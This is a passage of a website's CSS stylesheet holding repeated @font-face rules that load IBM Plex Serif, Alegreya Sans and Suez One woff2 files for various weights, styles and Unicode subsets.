  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEd2i1dC.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqE52i1dC.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEZ2i1dC.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEl2i1dC.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEV2i1dC.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqER2i1dC.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Alegreya Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/alegreya-sans/5aUu9_-1phKLFgshYDvh6Vwt5eFIqEp2iw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* hebrew */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFMmouQ-A.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFAmouQ-A.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Suez One';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/suez-one/taiJGmd_EZ6rqscQgOFOmos.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zgTjmbI.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zETjmbI.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zoTjmbI.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zsTjmbI.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizBREVNn1dOx-zrZ2X3pZvkTiUa6zUTjg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1TpjeOg.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m13pjeOg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1bpjeOg.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1fpjeOg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizGREVNn1dOx-zrZ2X3pZvkTiUa4442m1npjQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUS2zcLig.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUb2zcLig.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUQ2zcLig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUR2zcLig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizDREVNn1dOx-zrZ2X3pZvkTiUf2zc.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3s-CI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi3A_yI0q1s.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI5q1vxiQ.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iIwq1vxiQ.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI7q1vxiQ.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI6q1vxiQ.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'IBM Plex Serif';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://khaleejesque.me/wp-content/fonts/ibm-plex-serif/jizAREVNn1dOx-zrZ2X3pZvkTi2k_iI0q1s.woff2) format('woff2');
